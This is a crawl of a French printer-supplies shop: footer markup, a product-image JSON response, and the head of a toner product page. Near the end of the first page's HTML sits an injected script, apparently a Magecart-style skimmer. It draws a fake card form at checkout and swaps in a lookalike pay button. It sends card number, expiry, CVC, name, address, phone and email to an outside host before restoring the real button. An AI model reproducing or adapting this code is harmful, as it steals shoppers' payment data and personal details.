    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 577
content:
{"data":[{"cod":"1693325","links":"https:\/\/shop-printer.fr\/3883\/Array.jpg;https:\/\/shop-printer.fr\/3884\/Array.jpg;https:\/\/shop-printer.fr\/3885\/Array.jpg;https:\/\/shop-printer.fr\/3886\/Array.jpg;https:\/\/shop-printer.fr\/3887\/Array.jpg;https:\/\/shop-printer.fr\/3888\/Array.jpg;https:\/\/shop-printer.fr\/3889\/Array.jpg","random":"2845"},{"cod":"1693326","links":"https:\/\/shop-printer.fr\/3890\/Array.jpg;https:\/\/shop-printer.fr\/3891\/Array.jpg;https:\/\/shop-printer.fr\/3892\/Array.jpg;https:\/\/shop-printer.fr\/3893\/Array.jpg;https:\/\/shop-printer.fr\/3894\/Array.jpg;https:\/\/shop-printer.fr\/3895\/Array.jpg;https:\/\/shop-printer.fr\/3896\/Array.jpg","random":"2041"},{"cod":"1693327","links":"https:\/\/shop-printer.fr\/3897\/Array.jpg;https:\/\/shop-printer.fr\/3898\/Array.jpg;https:\/\/shop-printer.fr\/3899\/Array.jpg;https:\/\/shop-printer.fr\/3900\/Array.jpg;https:\/\/shop-printer.fr\/3901\/Array.jpg;https:\/\/shop-printer.fr\/3902\/Array.jpg;https:\/\/shop-printer.fr\/3903\/Array.jpg","random":"2802"},{"cod":"1699189","links":"https:\/\/shop-printer.fr\/3932\/Array.jpg;https:\/\/shop-printer.fr\/3933\/Array.jpg;https:\/\/shop-printer.fr\/3934\/Array.jpg;https:\/\/shop-printer.fr\/3935\/Array.jpg;https:\/\/shop-printer.fr\/3936\/Array.jpg;https:\/\/shop-printer.fr\/3937\/Array.jpg;https:\/\/shop-printer.fr\/3938\/Array.jpg","random":"4531"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html?page=1
body_size: 40409
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html">

    <title>Toner - Noir - HP 504A - 5000 pages - CE250A</title>
    <meta name="description" content="HP 504A, 5000 pages, Noir, 1 pièce(s)
Compatibilités : HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
